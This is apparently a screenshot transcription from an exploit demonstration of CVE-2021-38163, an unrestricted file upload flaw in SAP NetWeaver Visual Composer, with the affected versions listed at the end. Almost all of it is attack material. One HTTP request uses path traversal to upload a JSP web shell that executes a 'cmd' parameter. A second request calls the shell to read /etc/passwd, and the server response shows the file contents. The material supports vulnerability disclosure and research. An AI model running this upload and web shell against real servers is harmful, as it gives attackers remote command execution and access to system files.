 Request
1
Pretty Raw Hex \n
1 POST /irj/servlet/prt/portal/prtroot/com.sap.visualcomposer.VCParMigrator?parName=
../../../../../../../../../../../../../usr/sap/BIJ/J02/j2ee/cluster/apps/sap.com/r
tmfcommunicator/servlet_jsp/rtmfCommunicator/root/html/PTSWARM.jsp HTTP/1.1
2 Host: SAPhost:50200
3 Cookie: [Cookies]
4 Content-Type: multipart/form-data; boundary=----BoundaryUWJ
5 Content-Length: 662
6
7 ------BoundaryUWJ
8 Content-Disposition: form-data; name="file"
9
10 PKMC<%@ page import="java.util.*,java.io.*"%>
11 <%
12 if (request.getParameter("cmd") != null) {
13 out.println("Command: " + request.getParameter("cmd") + "\n");
14 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
15 OutputStream os = p.getOutputStream();
16 InputStream in = p.getInputStream();
17 DataInputStream dis = new DataInputStream(in);
18 String disr = dis.readLine();
19 while ( disr != null ) {
20 out.println(disr);
21 disr = dis.readLine();
22 }
23 }
24 %>
Request
2
Pretty Raw Hex \n
1 GET /rtmfCommunicator/html/PTSWARM.jsp?cmd=cat+/etc/passwd
HTTP/1.1
2 Host: SAPhost:50200
3 User-Agent: @__mn1__
4
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: SAP NetWeaver Application Server 7.53 / AS Java 7.50
3 date: Wed, 15 Sep 2021 05:22:30 GMT
4 content-type: text/html;charset=ISO-8859-1
5 content-length: 2086
6 set-cookie: saplb_*=(J2EE27156920)27156950; Version=1; Path=
7 set-cookie: JSESSIONID=
Version=1; Path=/
8
9 PKMC
10 Command: cat /etc/passwd
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/bin/bash
14 daemon:x:2:2:Daemon:/sbin:/bin/bash
15 lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
16 mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
17 news:x:9:13:News system:/etc/news:/bin/bash
18 uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
3084487 [CVE-2021-38163] Unrestricted File Upload vulnerability in SAP NetWeaver (Visual Composer 7.0 RT) HotNews 9.9
Product - SAP NetWeaver (Visual Composer 7.0 RT) , Versions - 7.30, 7.31, 7.40, 7.50